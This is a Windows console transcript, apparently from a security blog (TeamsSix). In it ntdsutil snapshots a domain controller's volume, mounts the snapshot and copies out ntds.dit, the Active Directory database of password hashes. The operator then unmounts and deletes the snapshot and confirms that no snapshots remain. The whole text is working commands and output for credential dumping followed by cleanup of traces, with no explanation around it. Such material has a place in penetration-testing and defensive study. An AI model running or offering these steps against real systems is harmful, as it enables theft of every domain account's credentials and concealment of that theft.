 C:\Users\Administrator>ntdsutil snapshot "activate instance ntds" create quit quit
ntdsutil: snapshot
snapshot: activate instance ntds
Active instance set to "ntds".
snapshot: create
Creating snapshot...
Snapshot set {ce2f5901-022f-4c21-b266-b4c14db67749} generated successfully.
snapshot: quit
ntdsutil: quit
C:\Users\Administrator>ntdsutil snapshot "mount {ce2f5901-022f-4c21-b266-b4c14db67749}" quit quit
ntdsutil: snapshot
snapshot: mount {ce2f5901-022f-4c21-b266-b4c14db67749}
Snapshot {e6f6d639-4786-4dc5-a47f-0b30519a00ab} mounted as C:\$SNAP_202109081356_VOLUMEC$\
snapshot: quit
ntdsutil: quit
C:\Users\Administrator>copy C:\$SNAP_202109081356_VOLUMEC$\windows\NTDS\ntds.dit C:\ntds.dit
1 file(s) copied.
C:\Users\Administrator>ntdsutil snapshot "unmount {ce2f5901-022f-4c21-b266-b4c14db67749}" "delete {ce2f5901-022f-4c21-b266-b4c14db67749}" quit quit
ntdsutil: snapshot
snapshot: unmount {ce2f5901-022f-4c21-b266-b4c14db67749}
Snapshot {e6f6d639-4786-4dc5-a47f-0b30519a00ab} unmounted.
snapshot: delete {ce2f5901-022f-4c21-b266-b4c14db67749}
Snapshot {e6f6d639-4786-4dc5-a47f-0b30519a00ab} deleted.
snapshot: quit
ntdsutil: quit
C:\Users\Administrator>ntdsutil snapshot "List All" quit quit
ntdsutil: snapshot
snapshot: List All
No snapshots found.
snapshot: quit
ntdsutil: quit
TeamsSix
TeamsSix
teamssix.com